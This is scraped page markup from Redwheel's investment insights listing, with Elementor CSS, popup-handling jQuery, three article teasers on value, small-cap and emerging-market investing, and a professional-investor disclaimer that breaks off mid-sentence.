/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-4561 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-4561 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-4561 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-4561 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-4561 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-4561 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-4561 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-4561 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-4561 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-4561 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-4561 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-4561 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-4561 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-4561 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-4561 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-4561 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-4561 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-4561 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-4561 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-4561 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-4561 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-4561 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */</style><style id="elementor-post-dynamic-4561">.elementor-4561 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-4561 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2023/09/04f61c52a2e87bc124424a1e913a5de9/views-on-value-3.jpg");}</style><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="19897">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="4561" class="elementor elementor-4561">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/uk/en/institutional/insights/strike-whilst-the-iron-is-hot/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Strike whilst the iron is hot</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2023/09/04f61c52a2e87bc124424a1e913a5de9/views-on-value-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Shaul Rosten and Filippo Neumaier, analysts in Redwheel’s Value and Income team, show that investors are ignoring the historically wide valuation gap between global small and large caps. They reveal that small cap value stocks are offering a rare "double discount" - cheap relative to large caps and inexpensive in absolute terms - whilst delivering comparable earnings growth. Discover how the team is positioned to capitalise on this opportunity – and why timing matters.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/uk/en/institutional/insights/strike-whilst-the-iron-is-hot/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg0MDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg1MDEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="19803">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="4561" class="elementor elementor-4561">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/uk/en/institutional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Emerging and frontier markets outlook 2026: Super cycle redux</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/12/b3dfa567d88f58bf1cc9e09645d3c88f/emfm-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>The Redwheel Emerging, Frontier and International Markets team argue that the same mix of factors that powered the EM rally in the early 2000s – a weaker dollar, rising commodities, and compelling valuations, has restarted to re-emerge, reinforced by reform momentum and falling rates. 2026 could prove to be the next chapter in a longer cycle of international equity leadership.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/uk/en/institutional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg0MDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg1MDEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="19856">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="4561" class="elementor elementor-4561">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/uk/en/institutional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Value's comeback: A call option on normalisation</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/10/0292d04ddcf7e25ab5721c52044cdb75/views-on-value-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>There is an abundance of literature that explores the merits of growth and value investing. In recent years, it is well known that exceptionally low interest rates and breakthroughs in technologies like cloud computing and generative AI have driven a strong bias toward growth stocks. Read the latest blog from the Redwheel Value &amp; Income team.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/uk/en/institutional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg0MDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg1MDEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as 